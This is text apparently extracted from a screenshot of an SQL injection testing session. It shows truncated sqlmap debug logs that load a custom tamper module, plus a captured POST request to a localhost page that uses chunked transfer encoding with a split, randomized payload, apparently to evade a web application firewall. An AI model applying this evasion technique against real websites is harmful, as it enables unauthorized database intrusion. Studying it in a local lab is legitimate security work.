 [!] legal disclaimer: Usage of sqlmap for attacking target
consent is illegal. It is the end user's responsibility t
local, state and federal laws. Developers assume no liabil
sible for any misuse or damage caused by this program
[*] starting at 18:52:58
[18:52:58] [INFO] parsing HTTP request from '1.txt'
[18:52:58] [DEBUG] not a valid WebScarab log data
[18:52:58] [DEBUG] cleaning up configuration parameters
[18:52:58] [INFO] loading tamper module 'fkcs'
[18:52:58] [DEBUG] setting the HTTP timeout
[18:52:58] [DEBUG] setting the HTTP/SOCKS proxy for all HT
[18:52:59] [DEBUG] creating HTTP requests opener object
[18:52:59] [INFO] testing connection to the target URL
[18:53:00] [INFO] heuristics detected web page charset 'as
[18:53:00] [WARNING] there is a DBMS error found in the HT
could interfere with the results of the tests
[18:53:00] [INFO] testing if the target URL content is sta
[18:53:01] [INFO] target URL content is stable
[18:53:01] [INFO] testing if POST parameter '3
id' is dynamic
[18:53:01] [PAYLOAD] \n3;MFIbj\n919\n1;KqKOxA\n0\n0\n\n
6096 http://localhost POST /sql.php 200
6097 http://localhost POST /sql.php 200
6098 http://localhost POST /sql.php 200
6099 http://localhost POST /sql.php 200
6100 http://localhost POST /sql.php 200
6101 http://localhost POST /sql.php
Request
Raw Params Headers Hex
POST /sql.php HTTP/1.1
Content-Length: 51
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Host: localhost
Referer: http://localhost/sql.php
Cookie: Pycharm-baa4e94b=3ccebe7b-96d8-4784-bdd5-076cac65c7e4
Transfer-Encoding : Chunked
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
3%0D%0Aid=%0A3%3BxcYX%0A960%0A1%3BtAR%0A1%0A0%0A%0A
? < + > Type a search term